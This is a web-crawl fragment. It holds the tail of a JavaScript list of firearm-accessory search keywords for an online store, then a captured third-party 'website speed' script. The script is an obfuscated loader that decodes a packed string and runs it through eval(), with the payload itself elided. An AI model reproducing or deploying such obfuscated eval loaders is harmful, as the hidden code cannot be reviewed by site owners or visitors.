nuts','ar slings','flash suppressors','stock for ar15','flat earth','g3 6-24x50','rifle rail','type-c reticle','picatinny rail cover','flat dark earth scopes','red dot scope','alpha 1-6x24 ffp rifle scope','g3 ffp rifle scope','quad rail free float','m-lok grip','offset rings','ar-15 quad rail handguard carbine length drop-in','scope for 22lr','ak scope mount','scope ring torque','weapon light','dpms lr308','or 308 handguard','foregrip with light','flat dark earth quad rail','o rings','tactical rifle scope','scope throw lever','ar rails','308 quad rail','armorer\'s wrench','drop in hand guard','handguard cap','m-lok flashlight','barrel wrench','ar flashlight','offset rail','monstrum night vision','tactical flash light','shotgun light','ak handguard','g3 ffp','picatinny grip','monstrum g3 8-32x56','ar15 upper','rail screw','34mm scope mounts','1-6x24 g3-ffps1624-r-blk','s3932 ao b','mag release','tactical flashlight','45 degree sights','bipod rifle','grip for ar15','quad rail installation','at tool','tactical belt','upper receiver vise block','3x30 ir','scope flip cap','ar 15 bolt','1x prism scopes','ar stocks','10 quad rail','quad rail 308','rail grip','gas tube for','dpms handguard','15 quad rail','fde scopes','15 in handguard','side mounts','flashlight mounts','ambidextrous charging handle','carbine length','shotgun sights','rifle length quad rail','installation guides','4x30 scope','1-6x24 g2-ffps1624-r-parent','free float rail','at 15 hand guard grip','carry handle rail','magnifier mount','scope for ar 15','handguards for 15','45 degree mount','ar 15 gas block','ar-15 sights','dpms lr 308 drop in','dark flat earth','recoil pad','3x prism','ar15 barrel','ar handle','d ring','monstrum 3-9x32 rifle scope with rangefinder reticle','monstrum s330p 3x prism scope','pistol red dot','223 rifle scope','ar-15 keymod rail handguard','picatinny bipod','scope flip caps','870 light mount','take down pins','anti-reflective honeycomb','keymod picatinny adapter','qd sling mount','medium profile','30mm ring','carbon fiber','ar-15 quad rail handguard 12 inch free float','r01c compact red/green dot sight black','ao scope','20 moa rail','16 inch barrel','m-lok mount','inch handguard','aero precision','shoulder strap','ar-15 extended quad rail handguard with fsp cutout carbine drop-in','cantilever scope base','ar 308 handguard','gen 3 scope','hunting scope','1 scope mounts','ar15 tool','m lok handguard','scope mount for ruger 22 with picatinny rail','canted sights','high profile handguard','at 15 quad rail extended','scope for 30-06','night scope','handguard drop in','torque specs','side rail','lock rail','magpul stock','2x prism','g2 1-6x24 first focal plane','lockdown series','ar 15 foregrip','2 piece quad rail','monstrum tactical 1.5-4x','back up sights','o light','ar-15 grips','red dot and magnifier','ruger american','1 inch mount','ar-15 rail','laser light','safety flag','sr 1 p100','flip caps','long eye relief scope','dual ring scope mount','ar gas block','mounting screws','shot gun','scope riser mount','slim handguard','m mount','10” free float','3x scope','scope mount 1 inch','m4 hand guard rail','17 inch handguard','scope adjustment','bipod adaptor','scope rail','s2732-r-rgao manual','vertical fore grip with picatinny rail mount','ar15 handle','scope mounts for','flat dark','red dot riser','scope levels','ar butt stock','3-9x32 tactical','ar laser','pistol grips ar-15\'s','stealth 3x30','ultra lightweight rail handguards','10” quad rail','monstrum g3','ar 15 grips','5 position folding vertical picatinny foregrip','ar rifle butt stock','8 inch handguards ar-15','picatinny sling mount','at 15 rail guard','3-9x40 scope','rifle case','scope for','tactical mossberg 500','fde 1-4x20','ambidextrous safety','ak 47 scope mount','see through rings','6x48tpi screws','h series mount','ar 10 grip','bullet levels','mini red dot','7 inch in quad rail','10.5” quad rail','offset iron sights','11mm dovetail rings','light switch','all accessories','11 inch ladder covers','dpms lr 308','mossberg 500 shell holder','rail mount for','rail ladder','barrel nut ar-15','ffp lpvo','ar 15 carry handle with a2 rear sight','ar10 hand','hand gun','dust covers','flip mount','lr-308 armorer\'s wrench','ar15 hand grips','ar forward grip','drop in handguards','low profile gas blocks','free float quad rail barrel nuts','m-lok rail handguard','scope parts','a2 handguard','red do','7 inch handguard','1-3x20 tactical scope','skeletonized foregrip','standard rear sight ar-15','scopes for','ar 15 optics','ar-15 tools','m rail','quick detach sling swivel','safety switch','sks scope','ring mount','spectre 1-6x24 rifle scope','g1 scope','keymod picatinny','for grip picatinny','free float hand guard','pic rails','picatinny quad rail','at quad rail','scope tube mount','rear grip','rail guard','7 free float quad rail','ar 15 light','1 inch rings','attachable sunshade','3x magnification','quick detach mount','s1420-r-rg manual','dovetail to weaver adapter','magazine ar15','free float attachment','handguard end cap','picatinny ladder rail covers','sling mount and flashlight mount for maverick 88','picatinny riser mount','cable guides','6 inch quad rail','scope mo','tactical vests','off set','shotgun optics','ar 15 red dot','30mm medium profile scope rings','eye relief','offset scope mounts','keymod accessories','7.5 in rail','13 inch free float handguard','quad handguard','one piece mounts','mlok bipod','a2 gas block','mlok light','close range scope','red laser','lower parts it','pro series','at 15 flashlights','picatinny rail scope','adjustable mount','1 scope ring','tact rail','ar sight','ar15 barrel nut','remington 870 tactical','high scope mounts','1” scope mounts','front sight adjustment tool','6-24x50 g2-bffps62450-r','flip up scope covers','picatinny rail for','30mm cantilever','tactical rifle scopes','set screws','locking turrets','extended drop in carbine quad rail','adjustable parallax','a2 rear sight','m4 carbine hand guard','dpms barrel nut lr-308 steel','monstrum p332 raven 3x prism scope black','saiga quad rail','scope mounting','remington mount','15” quad rail','15 in quad rail','carbon fiber handguard','flip up sight','ar quad rails','ar pistol grips','quad rail 12 inch','hand guard nut','monstrum tactical picatinny to keymod rail adaptor','weaver rings','15” free quad rails','bushmaster handguard','green dot sight','ar-15 foregrip','m loc','adjustable height riser mount','ruger ar-556','ar 15 sight','marlin rifle','ar15 sling','1-4x scope','drop in hand','desert tan','led flashlight','17” hand rail','flip to side','for gr','30mm scope','rail light','mag well grip','ar-15 pistol grip','45 degree offset','battery lever','precision scope rings','maverick 88 mount','laser bore','keymod foregrip','ar15 lights','3/8 dovetail mount','picatinny rail ar','1 x 6 scope','ar15 barrels','mid length drop in','scope mount quick release','sb tactical','m-lok bipod','a2 front sight base','plate carrier','handguard tool','30mm offset','15 hand guard','saiga 7.62x39mm','quad rail for','p mag','ar 15 pistol','long range scope','for warranty','scope shade','handguard m-lok','see through','forward assists','rmr red dot','mounts for mossberg 500','foregrip hand stop','chamber safety','ffp scopes','flash can muzzle','ffp rifle scope','circle dot','30 mm scope mounts','at 15 grip','mag pull','fixed sight','ar 15 clip','quad rail rifle length','zr250 h-series offset scope mount','tactical scope mounts','two point sling','330 prism scope','has block','lr308 quad rail','ar 15 lower','m-lok to picatinny','cleaning kit','rail guards','triangular cap','air rifle scopes','all scopes','screw torque recommend','lr 308 gas block','100 lumen flashlight','quad rail 15 inch','mossberg 590a1','offset picatinny rail','second focal plane scope','gun light','mil spec','to picatinny','picatinny scope rings','monstrum tactical tactical rifle scope','spectre 1-6x24 lpvo rifle scope','quad rail handguard 16.5 inch free float','keymod flashlight','a2 cutout','hand g','adjustable riser','picatinny rings','at 15 grips','low profile riser','carry handles','pistol sights','monstrum 3-9x32 ao rifle scope with illuminated range finder reticle and parallax adjustment','ar-15 quad rail guides and installation guides','30 mm scopes','picatinny ring','dove tail to picatinny','folding grip','ar-15 m-lok rail handguard 12 inch','ar-15 barrels','shotgun sling','extended handguard','vertical foregrips','6061 aircraft grade aluminum','mounts for','free float handguards','picatinny light','mounting rings','ar 15 upper receiver','5.5 m-lok handguard','rubberized flip-up rifle scope lens covers','ar-15 quad rail handguard 7 inch free float','bipod grip','scope mount for 22 rifle','dpms lr-308 muzzle brakes','monstrum rifle scope','buffer weight','mlok grip','monstrum g3 6-24x50 mm','folding stock','stealth series','high profile riser','ar 15 rear sight','ar 15 parts','ar front grip','ar15 drop-in','inch hand','fde optics','30mm adjustable scope rings','drop in quad','low profile handguards lr-308 series b','black bird','marlin 336 mounts','weaver to picatinny rail adapter','screw on','monstrum alpha','bolt group','monstrum 3-12x42 ao scope with illuminated mil-dot reticle','eyepiece cover','monstrum tactical 1 4x24 ffp','ar 15 wrench','foregrip with','ruger ar 556 rail','hand grip ar-15','pink accessories','34mm rings','m-lok hand','gas tube roll-pins','ar 15 keymod accessories','monstrum g3 4-14x44','low scope rings','ar 15 flashlight','shotgun mounts','mossberg stock','picatinny to keymod rail adaptor','ar15 handguards','rim fire scope','gh 6-24x50','1 inch scope','monstrum tactical 4-16x50 first focal plane ffp rifle scope with illuminated mil-dot reticle and adjustable objective flat dark earth','mlok mount','shotgun shell holder','at 15 handguard','scope scope with long eye relief','by bipods','1-6x24 sfp lpvo','quad rail mid length','handguard 15 inch','m-lok picatinny rail','one point sling','scope mount screws','buffer spring','bubble level','30mm tube','in quad rail','15 inch rail','light mounting','3x scopes','look rail','tactical ffps3940-r','ar-10 barrel nut','vice blocks','and handguard','p330x range','m-lok sling','ar barrels','grip light','at 15 free float handguard','ar-15 quad','detachable throw','type-h reticle','lower receiver','g2 ffp scope','marksman 5x36','sling adapters','carry handle scope','rail mount light','vader red dot','flash lights','hand guard covers','z83 shotguns','crossbow accessory','ar 15 tool','monstrum g2 1-6x24 first focal plane ffp rifle scope','replacement barrel nuts','adjustable stock','low profile gas block ar 10','tan scope covers','grip pod','3x32 stealth rifle scope','ar15 bolt','saiga rails','f200-b flashlight','winchester model 70','30mm low pro rings','aluminum foregrip','lr-308 barrel nut','red dot with magnifier','750 gas block','z81 shotgun flashlight','sight tool','laser flashlight','mlok covers','carbine drop in','compact scopes','1 offset mount','cr2 battery','12 gauge accessories','22 lr scope','red dot mount and scope','lr 308 wrench','m16 handguard','optics mount','m-lok rail system','ruger carbine','quick release scope mount','6-24x50 ffp','bore sights','at hand guard','ar15 mount','handguard compatibility guide','barrel nut slim','90 degree offset picatinny 5 slot rail','7 slot riser','magazine release','ruger 10/22 accessories','keymod ar accessories','lr 308 barrel nut wrench','rifle mounts','1-4x24 sfp','butt pad','tactical vest','g3 6-24x50 ffp rifle scope','ak sight','first focal','ar barrel nut','ar-15 carry handle with a2 rear sight and optics rail mount','triangular handguard','rail sections','high profile scope mount','scope rails','carbine length quad rail','ar-15 quad rail guides and installation','custom type-c reticle','at pistol','ergo grip','4 hand rail','ar quad rail handguard','sfp lpvo','ao scopes','ar-15 quad rail handguard mid length drop-in','stock adapter','keymod flashlight mount','ar upper receiver','m16 front sight','register purchase','fore grip with light','z83 shotgun shell mount rail','type c reticle','pistol optics','single point sling mount','low profile dovetail to picatinny rail adapter','folding vertical foregrip','fde rail','survival knife','tactical sling','ar-10 free float quad','1-6x24 ffp','rail for ar-15','barrel light','fde light','ga62450-fde scope','sling attachment','compatibility guide','g2 1-6x24 ffp rifle scope','rail extension','rail adapter','ar15 muzzle brake','3-9x32 ao','magnifier scope','mp ar 15','drop in mid length','dpms gii','zero in a scope','keymod light','x1 reticle','rifle picatinny mounts','savage axis scope mount','handguard cover','mx1 reticle','ring 1 inch','short dot','crow foot','shooting bag','mag well hand grip','fde hand guard','survival spork','2-7x32 ao','compact prism scope','10 in handguard','offset red dot mount','6-24x50 scope sunshade','fixed stock','folding adapter','flip sight','ar-15 scopes','dovetail mounts','ar-15 sight','hand guard end cap','tactical scope rings','ar-15 quad rail handguard 16.5 inch','firing pin','ar 15 scope mount','picatinny flashlight','34 mm scope mount','picatinny adapter','at scope mounts','handguard guide','in hand guard','20 gauge mossberg accessory','front hand grip','g3 1-3x24','ak 47 dust cover','picatnny rail','bushmaster barrel nut','9 inch rail','key mod rail covers','mlok handguards','at tactical','m-lok bipods','weaver rail','monstrum g2 6-24x50','light mounts','ar-15 magazine','tactical scopes ar-15','ar bipods','low profile scope mount','front sight base','quad rail carbine','ar 10 handguards','as quad rail','design tools','charge handle','at carry handle','weaver scope mount','picatinny m-lok','rifle length drop in','carry handle scope mount','for grips','3x32 scope','zr250 hollow','at mounts','ar-15 handle','monstrum s330p 3x prism scope flat dark earth','ar-15 quad rail han','drop in rifle length','f51 flashlight','ruger american 22','stock pad','monstrum 3-9x32','ar 15 bipod','1-4x20 rifle scope','12 quad rail','curved angled m-lok foregrip','gas block roll pin','gh 6-24x50 ffp rifle scope','picatinny rail m-lok','offset picatinny','sniper sight','1913 picatinny rail','at 15 rail','ak 47 stock','mm rifle','sighting in rifle scope','allen wrench','triangle cap','magpul fde','pop up sights','monstrum tactical p330x 3x prism scope','rifle mount','lower receiver block','flat dark earth scope rings','ar lights','series offset','keymod rail covers','throw levers','back pack','dpms high profile','mlok flashlight','ar-15 quad rail handguard 12 inch free float ar-15 quad rail handguard 12 inch free float ar-15 quad rail handguard 12 inch free float ar-15 quad rail handguard 12 inch free float ar-15 quad rail handguard 12 inch free float ar-15 quad rail handguard 12 i','series v','front grips','picatinny rail to keymod','monstrum tactical scope','torx screw','ar15 pistol','scope for shotgun','ladder covers','mid length rail','at 10 quad rail','flat dark earth drop-in quad rail handguard','flashlight f07-b','monstrum g2','ar free float','rifle scope in tan','tactical cantilever picatinny mount','rail pack','low scope mount','ar15 hand grip','remote switch','backup sight','trigger pins','rear sights','heavy duty scope mount','mid length free float','1 point sling','dpms lr-308 low profile','side focus','ar-15 quad rail handguard carbine length','aluminum handguard','rail tool','m lok foregrip','do green','laser for','fde red dot','1-4x24 scope','accessories for ar-15','off sight iron sight','handguard 10 inch','hunting scope for rifle','ar-15 m-lok rail handguard 15 inch free float series a','am 3-9x32 ao','tactical scopes fde','5 inch quad rail','picatinny mounts','pic rail','chamber safety flag','angled foregrip picatinny','adjustable riser mount','mid-length hand guard','hand rails','lense cover','upper parts','scope for a ar-15','tactical flip-up rifle scope lens covers fce-a','flat dark earth rail','free float quad','handguard drop-in','flip up lens covers','ffp g3','first focal plane 1-6','battery covers','monstrum g2 1-4x24 first focal plane ffp rifle scope with illuminated bdc reticle','shotgun safety','1 inch flashlight','4-16x50 ffp','sling loop','carry handle rail mount','ghost magnifier','offset mounts','rail attachment','monstrum quad rail','quad rail hand guard','flip up front sight','rail for','mount for savage scope','ak47 mount','offset scope rings','rifle stock','fixed rear sight','3x prism scope','15 inch free float','pink rail','20 moa scope rings','riser rail','m-lok cover','4-16x50 ffp-g2','flashlight combo','ar 15 magazine release','m-lok handguards','pro series scope rings','m-lok rail cover','hand guard ar','inch scope mounts','30 mm tube','scope ring picatinny','high rise scope mount','quad hand rail','quad rail fsp cutout','at 15 upper','high mount','pistol grips for shotguns','ar fore grip','low pro gas block','red dot sights for pistols','mlok cover','tactical rail','hand guard rails','ar-15 quad rail handguard carbine length drop-in black','4x scope','weaver mount','extended quad','end caps','m16 stock','red green dot sights','shotgun shells','10 inch rail','picatinny hand','m-lok rail panel','magnification lever','quad rail fde','mini 14 rail','allen screws','monstrum p330-b','picatinny optic','medium riser','ar-15 picatinny rail','flash light mount','fde stock','compact rifle scope','ar barrel','ar 10 barrel nut','7 inch handguards','ear protection','m-lok hand guard','foregrip picatinny','ar 15 hand grip','of green','scope mount for an ar-15','tactical s3932-r','rubber cover','7 inch quad rail','ar hand guards','front sight tool','g3f1624 scope','picatinny rail for mlok','picatinny offset','ak47 handguard','dovetail rings','handguard removal','honeycomb sunshade scope sunshade','at 15 carry handles','upper receivers','n low rail','ar 15 quad rail 10 inch','quick release base','scope rifle scope','scope s31242-m-rgao','ar-15 rails','ruger mount','one piece mount','g2 1-6x24','picatinny ladder','s1420-r-rg battery','range finder reticle','ak ak47','30mm picatinny','free float installation','ar 15 vertical grip','front and rear flip-up sights','tactical rings','a2 front sights','45 offset sights','flip cap','base rail','4 inch handguard','monstrum low profile dovetail to picatinny rail adapter','monstrum screws','blackbird scope','anti walk pins','mid length handguards','hardware for rail','ar15 hand guard carbine-length','mounting a scope','type h reticle','18 in handguard','cantilever picatinny scope mount','foregrip flashlight','7 ar15 barrel','internal diameter 1.7 in','43mm scope','ar15 quad rail','ar15 lower kit','m-lok sling adapter','monstrum 3-9x40 ao rifle scope with parallax adjustment','pressure pad','ar15 gas block','tactical ring','collapsible stocks','picatinny mlok','monstrum 3-9x32 ao rifle scope','how to','flashlight and mount','savage rail','4-14x44 ffp-g1','handguard screws','2 piece quad rail carbine length','ar15 gas tube','picatinny mounting','keymod picatinny rails','ar15 for grip','7” m-lok hand','bore sighter','reticle illumination dial covers','low riser','mid length gas tube','7” quad rail','ar15 free float handguard','ultra lightweight','ultra compact','shotgun shell carrier','scope mount torque screws','7 in rail','carbine stock','ar 15 handguards','green handguard','lr-308 quad rail','pistol buffer tube','pistol length','10 in quad','rifle scope mount','lever action','lpvo mount','30 mm mount','1” scope rings','ar-15 m-lok rail handguard 12 inch free float series a','quad rail end caps/accessories','0.750 gas block','we mounting','drop in handguard rifle length','3-18x50 rifle scope','tactical flashlights','fde foregrip','drop in handguard ar-15','fde rail covers','quad rail with','front sight gas block','15 inch in','made in usa','nut wrench','picatinny monstrum','at 15 magazine','savage picatinny rail','mount 30mm','h series 1 inch','aim point','ar 15 handle','reflex sights for rifles','ladder rails','free float end cap','m-lok covers','dpms lr 308 quad rail','fde grips','scopes sfp','ar 15 barrel','g2 6-24x50','scope to rail','ar scope base','handguard screw','slim scope','two piece drop-in','3-9x32 tactical ao scope v2','torque for','ar 10 stock','carbine length handguard','scope mount base','30 mm low height scope rings','3x30 compact prism scope','extended rail','handgun scope','monstrum tactical 1.5-4x tactical rifle scope','low scope mount 30mm','ar-10 barrel','ar kit','ar-15 quad rail handguard mid length','delta ring handguards','m-lok panel','stable brand','at front sights','quad rail grip','curved foregrip','picatinny rail grip','3-9x40 ao rifle scope','rings for','rifle strap','10 inch m-lok','raven p332-r','ar mat','sight set','low profile picatinny riser','at 15 foregrips','s2732-r-rg manual','picatinny fore grip','skeletonized aluminum','10.5 quad rail','45 degree offset picatinny rail mount','magpul grips','ar15 rail hand guard','moe grips','illuminated scopes','side mounted','at butt stock','head light','side saddle mossberg','safety selector','replacement battery','light weight','4x for','30mm scope mounts','gas tubes','franchi affinity 3','series a handguard','glock flashlight','1 in scope rings','scope manual','ar lower receiver','back up iron sights','light and laser','1 to 4 scope','scope mount with picatinny','trigger guard for ar15','lockdown series picatinny riser inch','tactical tool light','mag grip','1”scope mount','ar 10 lower','2 inch picatinny','barrel clamps','ar 15 mounts','monstrum alpha series 1-6x24 first focal plane ffp rifle scope','g2 1-4x24 ffp scope','quad rail 10','11 inch quad rail','lr-308 gas block','cr123a batteries','5x scope','mid length quad rail drop in','sight post','9 inch quad rail','ultra light','monstrum ffp rifle scopes','flat dark earth accessories','handguard m lok','6.5 free float quad rail','rifle accessories','green flashlight','ar-15 barrel nut','dark earth scope','scope rings 30mm','long range','slim profile picatinny scope','gun tools','dpms low hand guard rail','6-24x g3','olive drab scopes','45 degree keymod','ati grip','rear sling mount','ar15 gas','cantaliver mount','fde drop in','9.5 mm rail','m lock grip','ak grips','used accessories','ar15 sights','30mm scopes','winchester sxp','sling stud','zero stop','switch mount','scope ring mount','keymod sling mount','flip up caps','quad rail 6 inch','carbine rail','instructions for','30mm picatinny scope ring','3x ghost prism magnifier','optic co','end space','picatinny vertical fore grip','muzzle breaker','shotgun shell','low profile front sight','gas block tube','ar15 parts','ar15 handle and sight','scope adapter','ar15 magpul','i’d green','ar 15 picatinny rails','picatinny quick release','3 slot riser','installation guide','venom red dot','am 3-9x32','monstrum alpha series 1-6x24','22lr conveniently it','barrel mount rail','1 ffps62450-r','free float m-lok','308 barrel nut wrench','at drop in','quick lever','scope scopes','scope ring 30mm','mounts for 590','2.5 in picatinny rail mount','at 15 quad rail handguard 15 inch free float','45 picatinny rail quick','rifle sights','at hand guard picayune rails','for grip with light','gas black','picatinny front sight','ar-15 extended quad rail handguard','flashlight mount for shotgun','picatinny gas block','at foregrip','magpul handguard','at magazine','scope mounts for picatinny','at wrench','low profile sight','weapons light','offset rail mount','do mount','carbine gas tube','thro lever','scope flip up caps','marlin 336 rings','red dot mounts','12 free float quad rail','tactical rail attachment','a2 front','ar-308 handguard','quad rail guide','fde flashlight','12 inch keymod','handguard tools','m rail covers','torque specifically','qr scope mounts','ruger scope mounts','compat red','riser mount medium','gas system','dark earth rail','ar-15 bolt','30mm offset rings','picatinny sling','4 rail handguard','ar15 mounts','m-lok hand stop','mlok rail panel','buffer kit','iron sight for ar15','low profile rail to mount','14 inch free float','sight riser','cut out','muzzle flash','ar-15 upper','scope rings scope rings','z09d-b quad rail','ar15 buffer tube','quad rail ar-15','picatinny keymod','keymod rail handguard','ar15 m-lok','lr-308 quad rail handguard','full length quad rail','quad rail 10 inch','free float hand rail','threadlocker blue','ar15 mlok handguard','1 piece scope mount','mossberg scope','ar case','12” free float','carry handle sight','handguard rail','handle mount','eye cover','illuminated range finder','magpul foregrip','covers for','7 inch rail','strike industries','quad rail nut','ar vise block','flash guard','ghost prism','3 day backpack'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_163/ecmrx_163_3.js
body_size: 1779
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"dByVKvzGa",46,8,49))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976